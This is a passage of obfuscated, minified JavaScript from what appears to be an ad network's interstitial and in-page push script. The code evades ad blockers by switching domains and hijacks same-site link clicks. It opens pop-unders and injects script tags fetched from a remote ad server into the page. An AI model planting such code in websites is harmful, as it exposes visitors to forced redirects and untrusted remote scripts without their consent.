_0x5c2869=this.#He();this.#i[_0x8937d(0x171b)](_0x8937d(0x102d)+_0x8937d(0x23a),_0x5c2869),this.#v=null,_0x5c2869&&_0x5c2869>0x0&&setTimeout(()=>{const _0x25ba62=_0x8937d;this.#i[_0x25ba62(0x171b)](_0x25ba62(0x102d)+_0x25ba62(0x10af)+_0x25ba62(0x10a8)+_0x25ba62(0x9c2)),this.#y=!0x0,this.#ze();},0x3e8*_0x5c2869);}#F(){const _0x47d2d=_0x372f37;return _0x47d2d(0x355)in this.#v&&_0x47d2d(0x4e4)===this.#v[_0x47d2d(0x355)];}#q(){const _0x8616f7=_0x372f37;this.#i[_0x8616f7(0x171b)](_0x8616f7(0x1381)),this[_0x8616f7(0x629)+'ge'][_0x8616f7(0x24a)]({'renderAfterTimestamp':Date[_0x8616f7(0xa34)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x8616f7(0x9da)]()?Date[_0x8616f7(0xa34)]()+_0x2b8917:0x0});const _0x4abe4b=this.#v[_0x8616f7(0x4de)];this.#D?this.#D(window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)):window[_0x8616f7(0xd3d)](window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)),this.#O=!0x0,this.#z()[_0x8616f7(0x588)](()=>{setTimeout(()=>{const _0x3d989b=_0x14ab,_0x367990=document[_0x3d989b(0xb0e)+_0x3d989b(0x5a0)]('a');_0x367990[_0x3d989b(0x5c8)]=_0x4abe4b,_0x367990[_0x3d989b(0x1241)]=_0x3d989b(0x4d1)+_0x3d989b(0x37c),document[_0x3d989b(0x707)][_0x3d989b(0x664)+'d'](_0x367990),_0x367990[_0x3d989b(0x95f)](),document[_0x3d989b(0x707)][_0x3d989b(0x379)+'d'](_0x367990);},0x32);});}#B(){const _0x2ac980=_0x372f37,_0x397bc6={'zoneId':this.#t[_0x2ac980(0x3e3)],'callback':this.#P[_0x2ac980(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xeb2)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xdfd),_0x397bc6)),_0x37dc07||(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xa2b)+'wn'),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xc85),_0x397bc6,this.#R)),this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xe7a)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0x95f),_0x397bc6,this.#R);}#H(){const _0x1c7b2a=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1079)+_0x1c7b2a(0x1c4)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xdfd),this.#t[_0x1c7b2a(0x3e3)])),_0x37dc07||(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x73f)+_0x1c7b2a(0x14e7)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xc85),this.#t[_0x1c7b2a(0x3e3)],this.#R)),this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1003)+'ck'),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0x95f),this.#t[_0x1c7b2a(0x3e3)],this.#R);}},'Interstitial':class{#c;#Ye;#Xe;#h;#Je;#u;#g;#m;#s;#f;#o;#i;#y=!0x1;#Be=!0x1;#t={};#b;#v=null;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#et=!0x1;#tt='';#E=!0x1;#C;constructor(_0x355426){const _0xb71c6c=_0x372f37;this.#i=new _0x4543a1(_0xb71c6c(0x69e)+_0xb71c6c(0x6c3)+_0x355426[_0xb71c6c(0x3e3)]),this.#i[_0xb71c6c(0x171b)](_0xb71c6c(0x1c9)+_0xb71c6c(0x5cc)+_0xb71c6c(0x8b7),_0x355426),this.#c=_0x355426[_0xb71c6c(0x3e3)],this.#Xe=_0x355426[_0xb71c6c(0x1455)],this.#h=_0x355426[_0xb71c6c(0xc13)+_0xb71c6c(0xc78)],this.#Je=_0x355426[_0xb71c6c(0x537)+'Id'],this.#u=_0x355426[_0xb71c6c(0x392)+'ty'],this.#g=_0x355426[_0xb71c6c(0xf01)+_0xb71c6c(0x1153)],this.#m=_0x355426[_0xb71c6c(0x6cd)],this.#s=window[_0x355426[_0xb71c6c(0x11cd)+_0xb71c6c(0x11c1)]],this.#f=_0x355426[_0xb71c6c(0x102f)+_0xb71c6c(0x13b4)],this.#o=_0x355426[_0xb71c6c(0x867)+_0xb71c6c(0x12ce)],this.#Ye=_0x355426[_0xb71c6c(0xb7c)],this.#E=_0x355426[_0xb71c6c(0x46e)+_0xb71c6c(0xcb5)+_0xb71c6c(0x4a0)],this.#C=_0x355426[_0xb71c6c(0x49e)+_0xb71c6c(0x979)],_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]&&(this.#T+=_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]),this.#s[_0xb71c6c(0xe45)+_0xb71c6c(0x95e)](!0x1)[_0xb71c6c(0x121d)](_0xbab73d=>{this.#b=_0xbab73d,this.#ze();});}async #ze(){const _0x1cc803=_0x372f37,_0x4d0a9b=await this.#S();let _0x442671;try{_0x442671=await fetch(_0x4d0a9b);}catch(_0x3066b7){if(this.#i[_0x1cc803(0x1648)](_0x3066b7),this.#o&&!this.#s[_0x1cc803(0x9da)]())return this.#i[_0x1cc803(0x171b)](_0x1cc803(0x923)+_0x1cc803(0x1090)+_0x1cc803(0x424)+_0x1cc803(0x641)+_0x1cc803(0xb84)+'h'),this.#s[_0x1cc803(0x1b3)+_0x1cc803(0xafe)](),void this.#ze();}const _0x2abe89=_0x442671[_0x1cc803(0xdef)];return 0xcc===_0x2abe89||0xc8!==_0x2abe89&&0xca!==_0x2abe89?(this.#i[_0x1cc803(0x171b)]((0xcc===_0x2abe89?_0x1cc803(0x30e)+'ry':_0x1cc803(0x427)+_0x1cc803(0x7ee))+(_0x1cc803(0x599)+_0x1cc803(0x1070)+_0x1cc803(0x12f7))+this.#w+_0x1cc803(0xb44)),setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x442671=await _0x442671[_0x1cc803(0x748)](),_0x442671=_0x3fb894(_0x442671),this.#i[_0x1cc803(0x171b)](_0x1cc803(0xe61),_0x442671),this.#w=0xc,_0x442671['hp']&&this.#it(_0x442671['hp']),_0x442671['hs']&&this.#Ke(_0x442671['hs']),_0x442671[_0x1cc803(0x12f4)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x11e7)+_0x1cc803(0x1377)+_0x1cc803(0xc28)+'r\x20'+_0x442671[_0x1cc803(0x12f4)]+_0x1cc803(0xb44)),void setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*_0x442671[_0x1cc803(0x12f4)])):_0x442671[_0x1cc803(0x4bd)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x167e)+_0x1cc803(0x15cf)+_0x1cc803(0xd0c)),void this.#rt(_0x442671[_0x1cc803(0x4bd)])):(this.#y?this.#v=_0x442671:(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x1639)+_0x1cc803(0x56f)+_0x1cc803(0x76b)),this.#t={'moveTimerInsideButtonAfter':_0x442671[_0x1cc803(0x15e5)+_0x1cc803(0x86e)+_0x1cc803(0x124b)],'delay':_0x442671[_0x1cc803(0x411)],'refreshRate':_0x442671[_0x1cc803(0x102d)+'e'],'isOverlay':_0x442671[_0x1cc803(0x13c7)],'disableCountdown':_0x442671[_0x1cc803(0x2ec)+_0x1cc803(0x13fb)],'texts':_0x442671[_0x1cc803(0xafa)],'showOnInnerLinkClick':_0x442671[_0x1cc803(0x151d)+_0x1cc803(0x1164)]},this.#v=_0x442671[_0x1cc803(0xae0)],this.#A=new _0x30298e(this.#t,this.#n[_0x1cc803(0xc65)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x1cc803(0x4de)]+=this.#b,this.#v[_0x1cc803(0x431)]+=this.#b),0x4===this.#v[_0x1cc803(0x355)]&&this.#v[_0x1cc803(0x1049)]&&(this.#v[_0x1cc803(0x1049)]=_0x1cc803(0x1ed)+_0x1cc803(0x135e)+_0x1cc803(0x301)+_0x1cc803(0xd9e)+_0x1cc803(0x1215)+_0x1cc803(0x2f7)+_0x1cc803(0xa62)+_0x1cc803(0x673)+_0x1cc803(0x1c1)+this.#v[_0x1cc803(0x1049)]+(_0x1cc803(0x10bd)+_0x1cc803(0x10c5))),void(!this.#y&&this.#t[_0x1cc803(0x411)]>0x0?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0xd43)+_0x1cc803(0xe6b)+_0x1cc803(0x1393)+this.#t[_0x1cc803(0x411)]+_0x1cc803(0xb44)),setTimeout(this.#x[_0x1cc803(0xc65)](this),0x3e8*this.#t[_0x1cc803(0x411)])):this.#x())));}#rt(_0x3b2ec8){const _0x384152=_0x372f37;this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1068),_0x3b2ec8);const _0x357284=new DOMParser()[_0x384152(0xf25)+_0x384152(0x114e)](_0x3b2ec8,_0x384152(0x8bf))[_0x384152(0x13b3)+_0x384152(0x679)](_0x384152(0x14d0));if(!_0x357284)return void this.#i[_0x384152(0x1648)](_0x384152(0x170c)+_0x384152(0x7ab)+_0x384152(0x164b)+'on');this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1078),_0x357284);const _0x18cd55=document[_0x384152(0xb0e)+_0x384152(0x5a0)](_0x384152(0x14d0));for(const _0x197582 of _0x357284[_0x384152(0x5d2)])_0x18cd55[_0x384152(0x7cd)+'te'](_0x197582[_0x384152(0x1307)],_0x197582[_0x384152(0x209)]);_0x18cd55[_0x384152(0x1340)]||(_0x18cd55[_0x384152(0x15c5)+'t']=_0x357284[_0x384152(0x15c5)+'t']),document[_0x384152(0x707)][_0x384152(0x664)+'d'](_0x18cd55);}#it(_0x4ae123){const _0x34e8c4=_0x372f37;this.#i[_0x34e8c4(0x171b)](_0x34e8c4(0x4b0),_0x4ae123);const _0x489eb6={'zoneId':_0x4ae123[_0x34e8c4(0xa0c)+'d'][_0x34e8c4(0x733)](),'linkedZoneId':_0x4ae123[_0x34e8c4(0x2ae)+_0x34e8c4(0x13a2)][_0x34e8c4(0x733)]()};_0x4ae123[_0x34e8c4(0x5d2)]&&(_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st']&&(_0x489eb6[_0x34e8c4(0xcd8)+_0x34e8c4(0x1391)+_0x34e8c4(0x147f)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st'],_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x1151)+_0x34e8c4(0x109a)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x5f9)+_0x34e8c4(0x5da)]),_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st']&&(_0x489eb6[_0x34e8c4(0x1225)+_0x34e8c4(0x8ae)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st'][_0x34e8c4(0xa90)]()[_0x34e8c4(0x11a8)](','),_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x13dc)+_0x34e8c4(0x621)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1120)+_0x34e8c4(0x5da)])),this.#s[_0x34e8c4(0x817)](_0x489eb6);}#Ke(_0x2f74e6){const _0x85681e=_0x372f37;if(this.#Be)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xf39)+_0x85681e(0xfcc));if(this.#Xe)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xace)+_0x85681e(0x1258)+_0x85681e(0x138f));this.#Be=!0x0,this.#i[_0x85681e(0x171b)](_0x85681e(0x326)),this.#i[_0x85681e(0x171b)](_0x85681e(0xf83),_0x2f74e6);const _0x2b74f3={'zoneId':_0x2f74e6[_0x85681e(0x158a)+_0x85681e(0x13a2)][_0x85681e(0x733)](),'linkedZoneId':_0x2f74e6[_0x85681e(0x2ae)+_0x85681e(0x13a2)][_0x85681e(0x733)]()};this.#s[_0x85681e(0x120f)+_0x85681e(0x15dd)](_0x2b74f3);}#n(){const _0x2fb78c=_0x372f37;if(this.#t[_0x2fb78c(0x151d)+_0x2fb78c(0x1164)]&&this.#tt)return this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x562)+_0x2fb78c(0x2a5)+'nk'),void(window[_0x2fb78c(0x1a7)][_0x2fb78c(0x5c8)]=this.#tt);this.#et=!0x1,this.#t[_0x2fb78c(0x102d)+'e']>0x0?(this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x13ba)+'r\x20'+this.#t[_0x2fb78c(0x102d)+'e']+_0x2fb78c(0xb44)),setTimeout(()=>{this.#y=!0x0,this.#ze();},0x3e8*this.#t[_0x2fb78c(0x102d)+'e'])):this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0xcb8)+_0x2fb78c(0xfd3));}#nt(){const _0x29a5cc=_0x372f37,_0x5d60bf=document[_0x29a5cc(0x13b3)+_0x29a5cc(0x111b)]('a'),_0xb05d99=new URL(_0x1cda06())[_0x29a5cc(0xdd9)],_0xdd42d2={};_0xdd42d2[_0x29a5cc(0xbae)]=!0x0;for(let _0x290f83=0x0;_0x290f83<_0x5d60bf[_0x29a5cc(0x93d)];_0x290f83++)_0x29a5cc(0x5c8)in _0x5d60bf[_0x290f83]&&new URL(_0x5d60bf[_0x290f83][_0x29a5cc(0x5c8)])[_0x29a5cc(0xdd9)]===_0xb05d99&&_0x5d60bf[_0x290f83][_0x29a5cc(0xf6e)+_0x29a5cc(0x6d6)](_0x29a5cc(0x95f),_0x1ba5a1=>{const _0xc53545=_0x29a5cc;_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]?_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]():_0x1ba5a1[_0xc53545(0x41a)+'le']=!0x0,_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]?_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]():_0x1ba5a1[_0xc53545(0xc23)+'e']=!0x1,this.#et||(this.#i[_0xc53545(0x171b)](_0xc53545(0x2c0)+_0xc53545(0x89f)+_0xc53545(0x502)+_0xc53545(0x8da)),this.#et=!0x0,this.#tt=_0x5d60bf[_0x290f83][_0xc53545(0x5c8)],this.#A[_0xc53545(0xa6d)](this.#v));},_0xdd42d2);}#x(){const _0x6b2df7=_0x372f37;this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0xa6d)),this.#t[_0x6b2df7(0x151d)+_0x6b2df7(0x1164)]?(this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0x4eb)+_0x6b2df7(0xc7a)+_0x6b2df7(0x647)+_0x6b2df7(0x1658)+_0x6b2df7(0xd35)+_0x6b2df7(0x1501)+_0x6b2df7(0xa86)),this.#nt()):this.#A[_0x6b2df7(0xa6d)](this.#v);}async #S(){const _0xb1aea=_0x372f37;let _0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+this.#f+(_0xb1aea(0x1118)+_0xb1aea(0xb42)+_0xb1aea(0xf2a));if(this.#o&&this.#s[_0xb1aea(0x9da)]()){const {adserverDomain:_0x14a549}=this.#o,_0x175c3d='/'+_0x3ad9ac(_0xb1aea(0x377)+_0xb1aea(0x669));_0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+_0x14a549+_0x175c3d;}_0x40289b+=_0xb1aea(0x529)+this.#c,this.#y&&(_0x40289b+=_0xb1aea(0x4c2)),this.#b&&(_0x40289b+=this.#b),_0x40289b=_0x40289b+(_0xb1aea(0x1204)+this.#s[_0xb1aea(0x459)+_0xb1aea(0xf1b)+'g']())+(_0xb1aea(0x14b1)+encodeURIComponent(this.#C))+(_0xb1aea(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0xb1aea(0x7ec)+this.#T)+(_0xb1aea(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x3a52b2=await this.#s[_0xb1aea(0xa4f)]();return null!==_0x3a52b2&&(_0x40289b+=_0xb1aea(0x15ed)+_0x3a52b2),this.#Ye&&(_0x40289b+=_0xb1aea(0x77b)+encodeURIComponent(this.#Ye)),this.#Xe&&(_0x40289b+=_0xb1aea(0x8a7)),this.#h&&(_0x40289b+=_0xb1aea(0x206)+this.#h),this.#Je&&(_0x40289b+=_0xb1aea(0x318)+this.#Je),this.#u&&(_0x40289b+=_0xb1aea(0x2b3)+this.#u),this.#o&&(_0x40289b+=_0xb1aea(0x11da)),this.#g&&(_0x40289b+=_0xb1aea(0x139b)),this.#m&&(_0x40289b+=_0xb1aea(0x9bc)+this.#m),this.#o&&this.#o[_0xb1aea(0x11ed)]&&(_0x40289b+=_0xb1aea(0xf1d)+this.#o[_0xb1aea(0x11ed)]),this.#s[_0xb1aea(0xab0)+'d']()&&(_0x40289b+=_0xb1aea(0xe25)),this.#o&&this.#s[_0xb1aea(0x9da)]()?(_0x40289b+=_0xb1aea(0x1059),_0x40289b+=_0xb1aea(0x65c),this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x2cf5db(_0x40289b)):(this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x40289b);}},'InPagePush':class{#t={};#i;#s;#b='';#st;#y=!0x1;#ot=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);#at=[];#lt=null;#Fe=0xa;#k=!0x1;constructor(_0x2752f6){const _0x307ece=_0x372f37;this.#i=new _0x4543a1(_0x307ece(0x13c2)+_0x2752f6[_0x307ece(0x3e3)]),this.#i[_0x307ece(0x171b)](_0x307ece(0x657)+_0x307ece(0xd39)+':',_0x2752f6),this.#t=_0x2752f6,this.#s=window[_0x2752f6[_0x307ece(0x11cd)+_0x307ece(0x11c1)]],customElements[_0x307ece(0xa83)](_0x307ece(0x9b7)+_0x307ece(0x6f0))||customElements[_0x307ece(0x37e)](_0x307ece(0x9b7)+_0x307ece(0x6f0),_0x28aafa),_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]&&(this.#T+=_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]),_0x50515c(window,_0x307ece(0x720),()=>{const _0x1dd6b2=_0x307ece;this.#at[_0x1dd6b2(0x637)](({htmlElement:_0x1eaf08})=>{const _0x55f274=_0x1dd6b2;_0x1eaf08&&_0x1eaf08[_0x55f274(0x720)]();});}),this.#s[_0x307ece(0xe45)+_0x307ece(0x95e)](!0x1)[_0x307ece(0x121d)](_0x21be52=>{this.#b=_0x21be52;})[_0x307ece(0x588)](()=>{const _0x2cd882=_0x307ece;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x2cd882(0x411)]);});}async #S(){const _0x14c2a0=_0x372f37;let _0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+this.#t[_0x14c2a0(0x102f)+_0x14c2a0(0x13b4)]+(_0x14c2a0(0xa28)+_0x14c2a0(0x7a7));if(this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()){const {adserverDomain:_0x4beb76}=this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)],_0xd60950='/'+_0x3ad9ac(_0x14c2a0(0x377)+_0x14c2a0(0x669));_0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+_0x4beb76+_0xd60950;}_0xe7a57d+=_0x14c2a0(0x529)+this.#t[_0x14c2a0(0x3e3)]+_0x14c2a0(0x3a1),this.#st=_0x37dc07?this.#t[_0x14c2a0(0x286)+_0x14c2a0(0x102b)]:this.#t[_0x14c2a0(0x876)+_0x14c2a0(0x3ec)],_0xe7a57d+=_0x14c2a0(0x765)+this.#t[_0x14c2a0(0x12fa)]+_0x14c2a0(0x3fd)+this.#st,this.#t[_0x14c2a0(0x1455)]&&(_0xe7a57d+=_0x14c2a0(0x206)+this.#t[_0x14c2a0(0xc13)+_0x14c2a0(0xc78)]+_0x14c2a0(0x8a7)),this.#t[_0x14c2a0(0x392)+'ty']&&(_0xe7a57d+=_0x14c2a0(0x2b3)+this.#t[_0x14c2a0(0x392)+'ty']),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&(_0xe7a57d+=_0x14c2a0(0x11da)),this.#y&&(_0xe7a57d+=_0x14c2a0(0x4c2)),this.#t[_0x14c2a0(0xf01)+_0x14c2a0(0x1153)]&&(_0xe7a57d+=_0x14c2a0(0x139b)),this.#t[_0x14c2a0(0x537)+'Id']&&(_0xe7a57d+=_0x14c2a0(0x318)+this.#t[_0x14c2a0(0x537)+'Id']),this.#t[_0x14c2a0(0x6cd)]&&(_0xe7a57d+=_0x14c2a0(0x9bc)+this.#t[_0x14c2a0(0x6cd)]),this.#t[_0x14c2a0(0xb7c)]&&(_0xe7a57d+=_0x14c2a0(0x77b)+encodeURIComponent(this.#t[_0x14c2a0(0xb7c)])),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]&&(_0xe7a57d+=_0x14c2a0(0xf1d)+this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]),this.#s[_0x14c2a0(0xab0)+'d']()&&(_0xe7a57d+=_0x14c2a0(0xe25)),_0xe7a57d=_0xe7a57d+(_0x14c2a0(0x1204)+this.#s[_0x14c2a0(0x459)+_0x14c2a0(0xf1b)+'g']())+(_0x14c2a0(0x14b1)+encodeURIComponent(this.#t[_0x14c2a0(0x49e)+_0x14c2a0(0x979)]))+(_0x14c2a0(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x14c2a0(0x7ec)+this.#T)+(_0x14c2a0(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x48495c=await this.#s[_0x14c2a0(0xa4f)]();return null!==_0x48495c&&(_0xe7a57d+=_0x14c2a0(0x15ed)+_0x48495c),this.#b&&(_0xe7a57d+=this.#b),this.#lt&&(_0xe7a57d+=_0x14c2a0(0xb05)),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()?(_0xe7a57d+=_0x14c2a0(0x1059),_0xe7a57d+=_0x14c2a0(0x1510),this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0x2cf5db(_0xe7a57d)):(this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0xe7a57d);}#ct(_0x3dd808){const _0x17f21e=_0x372f37;this.#i[_0x17f21e(0x171b)](_0x17f21e(0x13ba)+'r\x20'+_0x3dd808+_0x17f21e(0xb44)),setTimeout(this.#ze[_0x17f21e(0xc65)](this),0x3e8*_0x3dd808);}#dt(){const _0x1faa4c=_0x372f37;this.#t[_0x1faa4c(0x102d)+'e']>0x0&&this.#ct(this.#t[_0x1faa4c(0x102d)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ht(){this.#ct(this.#Fe),this.#We();}async #ze(){const _0x3a8d28=_0x372f37;if(this.#ut()>=this.#t[_0x3a8d28(0x12fa)]||document[_0x3a8d28(0x617)+_0x3a8d28(0xbc2)]||document[_0x3a8d28(0x15ce)+_0x3a8d28(0x126c)]||document[_0x3a8d28(0x391)+_0x3a8d28(0x141c)+_0x3a8d28(0x5a0)])return this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xd9f)+_0x3a8d28(0x54b)+_0x3a8d28(0xc22)),void this.#dt();let _0x2e8fac,_0x2c4003;try{const _0x3a4ef8=await this.#S();if(_0x2e8fac=await fetch(_0x3a4ef8),!_0x2e8fac['ok'])throw new Error(_0x3a8d28(0x1053)+_0x3a8d28(0x3f7)+_0x2e8fac[_0x3a8d28(0xdef)]);}catch(_0x2b8313){return this.#i[_0x3a8d28(0x1648)](_0x2b8313),this.#t[_0x3a8d28(0x867)+_0x3a8d28(0x12ce)]&&!this.#k?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0x4ef)+_0x3a8d28(0x14c9)+_0x3a8d28(0x393)+_0x3a8d28(0x722)),this.#k=!0x0,this.#s[_0x3a8d28(0x1b3)+_0x3a8d28(0xafe)](),void this.#ze()):this.#s[_0x3a8d28(0x9da)]()?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0xd16)+_0x3a8d28(0xb1c)+_0x3a8d28(0x42b)):void this.#ht();}return 0xcc===_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x446)+_0x3a8d28(0x53b)),this.#y=!0x0,void this.#ht()):0xc8!==_0x2e8fac[_0x3a8d28(0xdef)]&&0xca!==_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x1648)](_0x3a8d28(0x13b1)+_0x3a8d28(0x77e)+_0x2e8fac[_0x3a8d28(0xdef)]+(_0x3a8d28(0x91d)+_0x3a8d28(0x15a3))),void this.#ht()):(this.#y=!0x0,_0x2c4003=await _0x2e8fac[_0x3a8d28(0x748)](),_0x2c4003=_0x3fb894(_0x2c4003),this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x6db)+_0x3a8d28(0x1262),_0x2c4003),0xca===_0x2e8fac[_0x3a8d28(0xdef)]?(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x12f4)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x964)),void this.#ct(_0x2c4003[_0x3a8d28(0x12f4)])):void this.#ht()):(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x4bd)]?this.#rt(_0x2c4003[_0x3a8d28(0x4bd)])?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xc48)+_0x3a8d28(0x1141)+_0x3a8d28(0xb52)):void this.#ht():(this.#je(),this.#t[_0x3a8d28(0x102d)+'e']=_0x2c4003['rr'],this.#b&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]+=this.#b),_0x2c4003[_0x3a8d28(0xc86)]&&(_0x2c4003[_0x3a8d28(0xc86)]+=this.#b)),0x2===_0x2c4003[_0x3a8d28(0x355)]?this.#lt?this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x1e9)+_0x3a8d28(0x67b)+_0x3a8d28(0x28e)+'t'):this.#pt({'script':_0x2c4003[_0x3a8d28(0x14d0)]||'','link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}):(this.#at[_0x3a8d28(0x10ae)]({'title':_0x2c4003[_0x3a8d28(0x362)]||'','description':_0x2c4003[_0x3a8d28(0x36a)+'n']||'','icon':_0x2c4003[_0x3a8d28(0x8d0)]||_0x2c4003[_0x3a8d28(0x6be)],'link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}),this.#mt()),void this.#dt())));}#ut(){const _0x3e8033=_0x372f37;return this.#lt?this.#at[_0x3e8033(0x93d)]+0x1:this.#at[_0x3e8033(0x93d)];}#rt(_0x15b116){const _0x21d6e3=_0x372f37;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0xf45)+_0x21d6e3(0x938),_0x15b116);const _0x2fee43=new DOMParser()[_0x21d6e3(0xf25)+_0x21d6e3(0x114e)](_0x15b116,_0x21d6e3(0x8bf))[_0x21d6e3(0x13b3)+_0x21d6e3(0x679)](_0x21d6e3(0x14d0));if(!_0x2fee43)return this.#i[_0x21d6e3(0x1648)](_0x21d6e3(0x170c)+_0x21d6e3(0x7ab)+_0x21d6e3(0x164b)+'on'),!0x1;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0x1078),_0x2fee43);const _0x23a682=document[_0x21d6e3(0xb0e)+_0x21d6e3(0x5a0)](_0x21d6e3(0x14d0));for(const _0x41d4bd of _0x2fee43[_0x21d6e3(0x5d2)])_0x23a682[_0x21d6e3(0x7cd)+'te'](_0x41d4bd[_0x21d6e3(0x1307)],_0x41d4bd[_0x21d6e3(0x209)]);return _0x23a682[_0x21d6e3(0x1340)]||(_0x23a682[_0x21d6e3(0x15c5)+'t']=_0x2fee43[_0x21d6e3(0x15c5)+'t']),document[_0x21d6e3(0x707)][_0x21d6e3(0x664)+'d'](_0x23a682),!0x0;}#gt(_0x136be){const _0x42f369=_0x372f37;if(this.#ot)return void this.#i[_0x42f369(0x171b)](_0x42f369(0x16d8)+_0x42f369(0x10e1));if(this.#t[_0x42f369(0x1455)])return void 